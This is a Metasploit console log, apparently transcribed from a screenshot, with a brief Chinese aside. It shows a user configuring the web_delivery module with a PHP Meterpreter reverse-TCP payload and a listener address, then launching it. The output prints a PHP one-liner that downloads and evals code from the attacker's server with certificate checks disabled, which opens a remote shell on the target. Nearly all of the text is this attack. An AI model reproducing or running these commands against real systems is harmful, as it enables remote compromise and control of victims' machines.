 msf6 > use exploit/multi/sc
use exploit/multi/scada/inductive_ignition_rce
use exploit/multi/script/web_delivery
msf6 > use exploit/multi/sc
use exploit/multi/scada/inductive_ignition_rce
use exploit/multi/script/web_delivery
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target ⇒ 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse
_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 10.120.135.193
lhost ⇒ 10.120.135.193
msf6 exploit(multi/script/web_delivery) > set rport 4444 虽然输错了，但不影响
[!] Unknown datastore option: rport. Did you mean LPORT?
rport ⇒ 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.120.135.193:4444
[*] Using URL: http://10.120.135.193:8080/nIjk9PR7ljW
msf6 exploit(multi/script/web_delivery) > [*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.120.135.193
:8080/nIjk9PR7ljW', false, stream_context_create(['ssl'⇒['verify_peer'⇒fals
e,'verify_peer_name'⇒false]])));"